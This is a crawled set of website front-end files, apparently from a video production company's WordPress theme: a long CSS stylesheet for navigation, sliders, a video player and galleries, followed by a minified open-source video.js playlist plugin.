    -webkit-transform: scaleX(1);
    transform: scaleX(1)
}

::-moz-selection {
    background-color: #fff;
    color: #fff
}

::selection {
    background-color: #fff;
    color: #fff
}

p+p {
    margin-top: 0
}

img[data-sizes=auto] {
    display: block;
    width: 100%
}

.lazyload,
.lazyloading {
    opacity: 0
}

.lazyloaded {
    opacity: 1;
    -webkit-transition: opacity .4s cubic-bezier(.55, .085, .68, .53);
    -o-transition: opacity .4s cubic-bezier(.55, .085, .68, .53);
    transition: opacity .4s cubic-bezier(.55, .085, .68, .53)
}

/*! locomotive-scroll v4.1.3 | MIT License | https://github.com/locomotivemtl/locomotive-scroll */
html.has-scroll-smooth {
    overflow: hidden
}

html.has-scroll-dragging {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.has-scroll-smooth body {
    overflow: hidden
}

.has-scroll-smooth [data-scroll-container] {
    min-height: 100vh
}

[data-scroll-direction=horizontal] [data-scroll-container] {
    height: 100vh;
    display: inline-block;
    white-space: nowrap
}

[data-scroll-direction=horizontal] [data-scroll-section] {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    height: 100%
}

.c-scrollbar {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 11px;
    height: 100%;
    -webkit-transform-origin: center right;
    -ms-transform-origin: center right;
    transform-origin: center right;
    -webkit-transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, -webkit-transform .3s;
    -o-transition: transform .3s, opacity .3s;
    transition: transform .3s, opacity .3s;
    transition: transform .3s, opacity .3s, -webkit-transform .3s;
    opacity: 0
}

.c-scrollbar:hover {
    -webkit-transform: scaleX(1.45);
    -ms-transform: scaleX(1.45);
    transform: scaleX(1.45)
}

.c-scrollbar:hover,
.has-scroll-dragging .c-scrollbar,
.has-scroll-scrolling .c-scrollbar {
    opacity: 1
}

[data-scroll-direction=horizontal] .c-scrollbar {
    width: 100%;
    height: 10px;
    top: auto;
    bottom: 0;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1)
}

[data-scroll-direction=horizontal] .c-scrollbar:hover {
    -webkit-transform: scaleY(1.3);
    -ms-transform: scaleY(1.3);
    transform: scaleY(1.3)
}

.c-scrollbar_thumb {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000;
    opacity: .5;
    width: 7px;
    border-radius: 10px;
    margin: 2px;
    cursor: -webkit-grab;
    cursor: grab
}

.has-scroll-dragging .c-scrollbar_thumb {
    cursor: -webkit-grabbing;
    cursor: grabbing
}

[data-scroll-direction=horizontal] .c-scrollbar_thumb {
    right: auto;
    bottom: 0
}

.c-nav {
    z-index: 100;
    padding: 80px;
    overflow-x: hidden;
    height: calc(100vh - 100px);
    min-width: 360px;
    max-width: 362px;
    overflow-y: scroll
}

@media (max-width:56.25em) {
    .c-nav {
        z-index: 3;
        position: absolute;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
        margin-top: 0;
        max-width: 100%;
        height: 100%;
        text-align: center;
        -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    .c-nav.is-open {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.c-nav-not-toggled {
    padding-top: 0px;
    margin-top: 100px;
}

@media (max-width:56.25em) {
    .c-nav-not-toggled {
        padding-top: 0px;
        margin-top: 0px;
    }
}

.c-nav::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;
    scrollbar-width: none
}

.c-nav.is-sticky {
    position: fixed
}

.c-nav.is-hide {
    position: fixed;
    top: 0;
    left: 0;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%)
}

@media (min-width:56.25em) {
    .c-nav.is-hide {
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    .c-nav.is-hide.is-open {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@media (max-width:56.25em) {
    .c-nav.is-hide {
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    .c-nav.is-hide.is-open {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.c-nav__outside {
    position: relative;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__outside.is-open {
    -webkit-transform: translateX(180px);
    -ms-transform: translateX(180px);
    transform: translateX(180px)
}

@media (max-width:56.25em) {
    .c-nav__outside.is-open {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

.c-nav__logo {
    z-index: 100;
    /* position: fixed;
    top: 35px;
    left: 60px; */
    margin: auto;
    margin-left: 60px;
    /* margin-top: 35px;
    margin-left: 60px; */
    display: flex
}

.c-nav__logo.is-reels {
    z-index: 101;
    position: fixed;
    top: 35px;
    left: 90px;
    margin-left: 0;
}

.c-nav__logo svg {
    width: 240px
}

@media (max-width:56.25em) {
    .c-nav__logo svg {
        width: 240px
    }
}

@media (max-width:56.25em) {
    .c-nav__logo .letter {
        display: none
    }
}

@media (max-width:56.25em) {
    .c-nav__logo {
        z-index: 101;
        position: fixed;
        top: 10px;
        left: 10px;
        margin: 0;
    }

    .c-nav__logo.is-reels {
        top: 10px;
        left: 10px
    }
}

@media (max-width:56.25em) {
    .c-nav__item {
        margin-bottom: 15px
    }
}

.c-nav__link {
    display: block;
    padding-bottom: 10px
}

.c-nav__link:focus {
    outline: none;
    border: none
}

.c-nav__dropdown {
    margin: 0 0 10px
}

.c-nav__dropdown li {
    margin-bottom: 4px
}

.c-nav__dropdown a:hover {
    color: #fff;
    mix-blend-mode: difference
}

.c-nav__overlay {
    visibility: hidden;
    z-index: 2;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background-color: #141415;
    opacity: 0;
    -webkit-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    transition: opacity 1s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__overlay.is-open {
    opacity: .5;
    visibility: visible
}

.c-nav__menu {
    z-index: 101;
    width: 25px;
    height: 25px;
    top: 50px
}

.c-nav__menu,
.c-nav__menu span {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s cubic-bezier(.45, 0, 0, .99);
    -o-transition: .5s cubic-bezier(.45, 0, 0, .99);
    transition: .5s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__menu span {
    display: block;
    position: absolute;
    height: 1px;
    width: 100%;
    background: #fff;
    opacity: 1;
    left: 0;
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center
}

.c-nav__menu span:first-child {
    top: 0
}

.c-nav__menu span:nth-child(2) {
    top: 10px
}

.c-nav__menu span:nth-child(3) {
    top: 20px
}

.c-nav__menu.is-open span:first-child {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 0;
    left: 0
}

.c-nav__menu.is-open span:nth-child(2) {
    width: 0;
    opacity: 0
}

.c-nav__menu.is-open span:last-child {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 18px;
    left: 0
}

.c-nav__menu.is-visible {
    display: block;
    left: 30px;
    right: auto
}

@media (max-width:56.25em) {
    .c-nav__menu.is-visible {
        left: inherit;
        right: 30px
    }
}

.c-nav__menu.is-black span {
    background-color: #141415
}

@media (max-width:56.25em) {
    .c-nav__menu {
        top: 23px;
        right: 30px
    }
}

@media (min-width:56.25em) {
    .c-nav__menu {
        display: none
    }
}

.collapse:not(.show) {
    display: none
}

.collapsing {
    height: 0;
    overflow: hidden;
    -webkit-transition: height .5s cubic-bezier(.45, 0, 0, .99);
    -o-transition: height .5s cubic-bezier(.45, 0, 0, .99);
    transition: height .5s cubic-bezier(.45, 0, 0, .99)
}

.c-slider {
    width: 100%;
    height: 100vh
}

.c-slider__item img {
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%;
    height: 100%
}

.c-slider__content {
    width: 100%;
    mix-blend-mode: difference
}

.c-slider__video {
    width: 100%;
    height: 100%
}

.c-slider__scrollbar {
    z-index: 2;
    position: absolute;
    bottom: 80px;
    left: 60px;
    width: 300px;
    height: 1px;
    background-color: hsla(0, 0%, 100%, .4)
}

@-webkit-keyframes bar {
    0% {
        width: 0
    }

    to {
        width: 300px
    }
}

@keyframes bar {
    0% {
        width: 0
    }

    to {
        width: 300px
    }
}

.c-slider__scrollbar span {
    display: block;
    height: 1px;
    width: 0;
    background-color: #fff
}

.c-slider__scrollbar span.is-active {
    -webkit-animation: bar 4s linear infinite;
    animation: bar 4s linear infinite
}

@media (max-width:56.25em) {
    .c-slider__scrollbar {
        left: 30px;
        bottom: 30px;
        width: calc(100% - 60px)
    }
}

.c-slider .swiper-button-next,
.c-slider .swiper-button-prev {
    top: calc(100% - 80px);
    mix-blend-mode: difference;
    background-color: #fff;
    border-radius: 50%;
    width: 40px;
    height: 40px
}

@media (max-width:56.25em) {

    .c-slider .swiper-button-next,
    .c-slider .swiper-button-prev {
        display: none
    }
}

.c-slider .swiper-button-next img,
.c-slider .swiper-button-prev img {
    width: 20px
}

.c-slider .swiper-button-next:after,
.c-slider .swiper-button-prev:after {
    display: none
}

.c-slider .swiper-button-prev {
    left: calc(100% - 155px)
}

.c-slider .swiper-button-prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-slider .swiper-button-next {
    left: calc(100% - 100px)
}

.c-loading-container {
    z-index: 99;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    overflow: hidden;
    pointer-events: none
}

.c-loading-screen {
    z-index: 99;
    position: absolute;
    left: 360px;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    background-color: #141415;
    width: 100%;
    height: 100%;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0)
}

@media (max-width:56.25em) {
    .c-loading-screen {
        left: 0
    }
}

.c-loading-screen-full {
    z-index: 99;
    position: relative;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    background-color: #141415;
    width: 100%;
    height: 100%;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0)
}

.c-panel {
    z-index: 4;
    position: fixed;
    padding: 4%;
    width: 30%;
    height: 100vh;
    right: 0;
    overflow: auto;
    margin: auto;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

@media (max-width:56.25em) {
    .c-panel {
        width: 100%;
        min-height: 50vh;
        height: -webkit-fit-content;
        height: -moz-fit-content;
        height: fit-content;
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }
}

.c-panel.is-open {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

@media (max-width:56.25em) {
    .c-panel.is-open {
        -webkit-transform: translate(0);
        -ms-transform: translate(0);
        transform: translate(0)
    }
}

.c-panel__outside {
    position: relative;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

.c-panel__outside.is-active {
    -webkit-transform: translateX(-180px);
    -ms-transform: translateX(-180px);
    transform: translateX(-180px)
}

@media (max-width:56.25em) {
    .c-panel__outside.is-active {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

.c-panel__overlay {
    z-index: 3;
    position: fixed;
    visibility: hidden;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #141415;
    opacity: 0;
    -webkit-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    transition: opacity 1s cubic-bezier(.45, 0, 0, .99)
}

.c-panel__overlay.is-open {
    opacity: .5;
    visibility: visible
}

.c-panel__overlay:hover {
    cursor: pointer
}

.c-player.is-paused .c-player__ctrls__play {
    display: none
}

.c-player.is-paused .c-player__ctrls__pause {
    display: block
}

.c-player.is-muted .c-player__ctrls__audio span {
    -webkit-animation: none;
    animation: none
}

.c-player.is-visible .c-player__ctrls,
.c-player.is-visible .c-player__ctrls__close,
.c-player.is-visible .c-player__ctrls__next,
.c-player.is-visible .c-player__ctrls__prev {
    visibility: visible
}

.c-player.is-fullscreen .c-player__ctrls__fullscreen span:first-child,
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:last-child,
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:nth-child(2),
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:nth-child(3) {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-player.is-fullscreen .c-player__ctrls__fullscreen:hover {
    cursor: pointer
}

.c-player__background .is-paused {
    opacity: .5
}

.video-ratio-holder {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
    /* 100 / (16 / 9) */
}

.video-ratio-holder::before {
    content: "";
    display: block;
    padding-top: 56.25%;
    /* 100 / (16 / 9) */
}

.c-player__background {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.c-player__ctrls {
    visibility: hidden;
    position: absolute;
    bottom: 30px;
    width: 100%;
    height: 12px;
    padding: 0 40px
}

.c-player__ctrls__next,
.c-player__ctrls__prev {
    visibility: hidden;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 40px
}

.c-player__ctrls__next:hover,
.c-player__ctrls__prev:hover {
    cursor: pointer
}

.c-player__ctrls__next img,
.c-player__ctrls__prev img {
    width: 100%
}

.c-player__ctrls__prev {
    left: 60px
}

.c-player__ctrls__prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-player__ctrls__next {
    right: 60px
}

.c-player__ctrls__play span {
    display: block;
    width: 1px;
    height: 13px;
    background-color: #fff;
    mix-blend-mode: difference
}

.c-player__ctrls__play span:last-child {
    margin-left: 8px
}

.c-player__ctrls__pause {
    display: none;
    width: 0;
    height: 0;
    border-top: 8px solid rgba(0, 0, 0, 0);
    border-bottom: 8px solid rgba(0, 0, 0, 0);
    border-left: 13px solid #fff;
    mix-blend-mode: difference
}

.c-player__ctrls__time-info {
    width: 50px
}

.c-player__ctrls__timeline {
    position: relative;
    height: 12px;
    width: 100%;
    cursor: pointer;
    border: 1px solid #929292;
    -webkit-transition: -webkit-transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: -webkit-transform .45s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: transform .45s cubic-bezier(.455, .03, .515, .955), -webkit-transform .45s cubic-bezier(.455, .03, .515, .955)
}

.c-player__ctrls__progress {
    display: inline-block;
    position: absolute;
    top: -1px;
    left: 0;
    height: 11px;
    width: 100%;
    -webkit-transform: scaleX(0) translateZ(0);
    transform: scaleX(0) translateZ(0);
    -webkit-transform-origin: left;
    -ms-transform-origin: left;
    transform-origin: left;
    background-color: #fff;
    mix-blend-mode: difference;
    z-index: 1
}

@-webkit-keyframes audio {
    0% {
        height: 2px
    }

    to {
        height: 100%
    }
}

@keyframes audio {
    0% {
        height: 2px
    }

    to {
        height: 100%
    }
}

.c-player__ctrls__audio span {
    display: block;
    width: 1px;
    background-color: #fff;
    mix-blend-mode: difference;
    min-height: 4px;
    -webkit-animation: audio linear infinite alternate;
    animation: audio linear infinite alternate
}

.c-player__ctrls__audio span:first-child {
    max-height: 11px;
    margin-right: 6px;
    -webkit-animation-duration: .6s;
    animation-duration: .6s
}

.c-player__ctrls__audio span:nth-child(2) {
    max-height: 9px;
    margin-right: 6px;
    -webkit-animation-duration: .4s;
    animation-duration: .4s
}

.c-player__ctrls__audio span:nth-child(3) {
    max-height: 16px;
    margin-right: 6px;
    -webkit-animation-duration: .3s;
    animation-duration: .3s
}

.c-player__ctrls__audio span:last-child {
    max-height: 5px;
    -webkit-animation-duration: .2s;
    animation-duration: .2s
}

.c-player__ctrls__audio:hover {
    cursor: pointer
}

.c-player__ctrls__fullscreen {
    position: relative;
    width: 30px
}

.c-player__ctrls__fullscreen span {
    position: absolute;
    display: block;
    width: 8px;
    height: 6px;
    border-color: #fff;
    border-width: 1px;
    mix-blend-mode: difference
}

.c-player__ctrls__fullscreen span:first-child {
    top: -4px;
    border-left-style: solid;
    border-top-style: solid
}

.c-player__ctrls__fullscreen span:nth-child(2) {
    top: -4px;
    left: 15px;
    border-top-style: solid;
    border-right-style: solid
}

.c-player__ctrls__fullscreen span:nth-child(3) {
    top: 6px;
    left: 15px;
    border-bottom-style: solid;
    border-right-style: solid
}

.c-player__ctrls__fullscreen span:last-child {
    top: 6px;
    border-bottom-style: solid;
    border-left-style: solid
}

.c-player__ctrls__fullscreen:hover {
    cursor: pointer
}

.c-player__ctrls__close {
    z-index: 3;
    visibility: hidden;
    position: absolute;
    display: block;
    top: 40px;
    width: 25px;
    height: 25px;
    right: calc(50% - 25px);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.c-player__ctrls__close:after,
.c-player__ctrls__close:before {
    content: "";
    position: absolute;
    top: 12px;
    width: 25px;
    height: 1px;
    background-color: #fff
}

.c-player__ctrls__close:before {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.c-player__wrapper {
    z-index: 3;
    position: fixed;
    height: 270px;
    bottom: 0;
    overflow: hidden
}

.c-player__wrapper .js-item {
    height: 270px;
    width: 33.32%
}

.c-gallery {
    margin: 110px auto auto;
    width: calc(100% - 240px)
}

@media (max-width:56.25em) {
    .c-gallery {
        margin-top: 40px;
        width: calc(100% - 60px)
    }
}

.c-gallery.swiper {
    overflow: visible
}

.c-gallery .swiper-slide--one {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--one {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--second {
    width: calc(66.6% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--second {
        width: 66.6% !important
    }
}

.c-gallery .swiper-slide--second:nth-child(2n) {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--second:nth-child(2n) {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--third {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--third {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--third:nth-child(2n) {
    width: calc(66.6% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--third:nth-child(2n) {
        width: 66.6% !important
    }
}

.c-gallery .swiper-scrollbar {
    display: none;
    margin: 20px auto auto;
    width: 125px;
    height: 1px
}

@media (max-width:56.25em) {
    .c-gallery .swiper-scrollbar {
        display: block
    }
}

.c-gallery__btn-next,
.c-gallery__btn-prev {
    z-index: 2;
    position: absolute;
    top: 0;
    height: 100%;
    width: 120px;
    background-color: #fff
}

.c-gallery__btn-next:hover,
.c-gallery__btn-prev:hover {
    cursor: pointer
}

.c-gallery__btn-prev {
    left: -120px
}

.c-gallery__btn-next {
    right: -120px
}

.c-gallery .swiper-button-disabled {
    display: none
}

.c-gallery2 {
    z-index: 102;
    position: fixed;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100vh;
    background-color: #fff
}

.c-gallery2.is-open {
    visibility: visible;
    opacity: 1
}

.c-gallery2 .mySwiper2 {
    max-width: 70%;
    height: 100%
}

@media (max-width:56.25em) {
    .c-gallery2 .mySwiper2 {
        max-width: 85%
    }
}

.c-gallery2 .swiper-wrapper {
    margin-top: 5%;
    height: 90%
}

.c-gallery2 .swiper-slide {
    max-height: 80%
}

.c-gallery2 .swiper-slide img {
    margin: auto;
    -o-object-fit: cover;
    object-fit: cover
}

.c-gallery2 .swiper2-scrollbar {
    margin: auto;
    width: 250px;
    height: 1px;
    background-color: #eaeaeb
}

.c-gallery2__btn-next,
.c-gallery2__btn-prev {
    z-index: 2;
    position: fixed;
    top: 0;
    height: 100%;
    width: 40%
}

.c-gallery2__btn-prev {
    left: 0
}

.c-gallery2__btn-next {
    right: 0
}

.c-gallery2__btn-close {
    z-index: 100;
    position: absolute;
    display: block;
    top: 30px;
    width: 25px;
    height: 25px;
    right: calc(50% - 12px);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.c-gallery2__btn-close:after,
.c-gallery2__btn-close:before {
    content: "";
    position: absolute;
    top: 12px;
    width: 25px;
    height: 1px;
    background-color: #141415
}

.c-gallery2__btn-close:before {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.cursor__wrapper {
    z-index: 1000;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: #fff;
    mix-blend-mode: difference;
    pointer-events: none;
    opacity: 0;
    -webkit-transition: opacity .5s;
    -o-transition: opacity .5s;
    transition: opacity .5s
}

.cursor__wrapper img {
    opacity: 0;
    position: absolute;
    left: calc(50% - 15px);
    top: calc(50% - 15px);
    width: 30px
}

@media (max-width:35.99em) {
    .cursor__wrapper {
        display: none
    }
}

.cursor__wrapper.is-next,
.cursor__wrapper.is-next img,
.cursor__wrapper.is-prev,
.cursor__wrapper.is-prev img {
    opacity: 1
}

.cursor__wrapper.is-prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-loader {
    position: fixed;
    width: 100%;
    height: 100vh;
    background-color: #161315;
    z-index: 1000;
    overflow: hidden
}

.c-loader video {
    width: 60%
}

.c-loader.is-down {
    -webkit-animation: loader .6s ease forwards;
    animation: loader .6s ease forwards
}

.c-loader.is-down video {
    -webkit-animation: opacity .3s ease forwards;
    animation: opacity .3s ease forwards
}

@-webkit-keyframes loader {
    0% {
        width: 100%
    }

    to {
        width: 0
    }
}

@keyframes loader {
    0% {
        width: 100%
    }

    to {
        width: 0
    }
}

@-webkit-keyframes opacity {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes opacity {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

.c-card {
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content
}

.c-card__content {
    mix-blend-mode: difference
}

.c-card .no-borders {
    top: -25%;
    bottom: -25%;
    height: 150%
}

.p-single {
    overflow-x: hidden
}

.p-single .c-nav {
    margin-top: 0;
    height: 100vh
}

.p-contact {
    min-height: 100vh;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start
}

.p-contact__header,
.p-contact__menu {
    top: 0
}

.p-contact__menu .c-nav__menu {
    left: 80px
}

@media (max-width:56.25em) {
    .p-contact__menu .c-nav__menu {
        left: inherit;
        right: 30px
    }
}

.p-contact__menu .c-nav__logo {
    /* left: 100px */
    /* margin-left: 100px; */
    margin: auto;
}

@media (max-width:56.25em) {
    .p-contact__menu .c-nav__logo {
        position: fixed;
        left: 10px;
        margin: 0;
    }
}

@media (max-width:56.25em) {
    .p-contact .t-title--blend {
        padding-top: 20px;
        width: 100%;
        font-size: 1.2rem;
        line-height: 1.6rem
    }
}

.p-contact__sidebar {
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
    min-width: 360px;
    height: 100vh;
    overflow-y: scroll
}

@media (max-width:56.25em) {
    .p-contact__sidebar {
        width: 100%
    }
}

.p-contact__sidebar-content {
    height: calc(100vh - 110px)
}

@media (max-width:56.25em) {
    .p-contact__sidebar-content {
        height: auto
    }
}

.p-contact__website {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 1.4rem;
    font-weight: 500;
    padding-bottom: 4px;
    border-bottom: 1px solid #929292
}

.p-contact__slider {
    height: 100vh
}

@media (max-width:56.25em) {
    .p-contact__slider {
        height: 40vh
    }
}

.test {
    opacity: 0
}


--- FILE ---
content_type: application/x-javascript
request_url: https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/playlist.video.js?ver=5.8.4
body_size: 386
content:
/*!
 * videojs-playlists - Playlists done right for Videojs
 * v0.1.1
 * 
 * copyright Antonio Laguna 2013
 * MIT License
*/
function playList(a,b){var c=this;c.pl=c.pl||{};var d=parseInt(a,10);return c.pl._guessVideoType=function(a){var b={webm:"video/webm",mp4:"video/mp4",ogv:"video/ogg"},c=a.split(".").pop();return b[c]||""},c.pl.init=function(a,b){b=b||{},c.pl.videos=[],c.pl.current=0,c.on("ended",c.pl._videoEnd),b.getVideoSource&&(c.pl.getVideoSource=b.getVideoSource),c.pl._addVideos(a)},c.pl._updatePoster=function(a){c.poster(a),c.removeChild(c.posterImage),c.posterImage=c.addChild("posterImage")},c.pl._addVideos=function(a){for(var b=0,d=a.length;d>b;b++){for(var e=[],f=0,g=a[b].src.length;g>f;f++)e.push({type:c.pl._guessVideoType(a[b].src[f]),src:a[b].src[f]});a[b].src=e,c.pl.videos.push(a[b])}},c.pl._nextPrev=function(a){var b,d;if("next"===a?(b=c.pl.videos.length-1,d=1):(b=0,d=-1),c.pl.current!==b){var e=c.pl.current+d;c.pl._setVideo(e),c.trigger(a,[c.pl.videos[e]])}},c.pl._setVideo=function(a){a<c.pl.videos.length&&(c.pl.current=a,c.pl.currentVideo=c.pl.videos[a],c.paused()||c.pl._resumeVideo(),c.pl.getVideoSource?c.pl.getVideoSource(c.pl.videos[a],function(a,b){c.pl._setVideoSource(a,b)}):c.pl._setVideoSource(c.pl.videos[a].src,c.pl.videos[a].poster))},c.pl._setVideoSource=function(a,b){c.src(a),c.pl._updatePoster(b)},c.pl._resumeVideo=function(){c.one("loadstart",function(){c.play()})},c.pl._videoEnd=function(){c.pl.current===c.pl.videos.length-1?c.trigger("lastVideoEnded"):(c.pl._resumeVideo(),c.next())},a instanceof Array?(c.pl.init(a,b),c.pl._setVideo(0),c):d===d?(c.pl._setVideo(d),c):"string"==typeof a&&"undefined"!=typeof c.pl[a]?(c.pl[a].apply(c),c):void 0}videojs.Player.prototype.next=function(){return this.pl._nextPrev("next"),this},videojs.Player.prototype.prev=function(){return this.pl._nextPrev("prev"),this},videojs.plugin("playList",playList);

--- FILE ---
content_type: application/x-javascript
request_url: https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js
body_size: 140066
content:
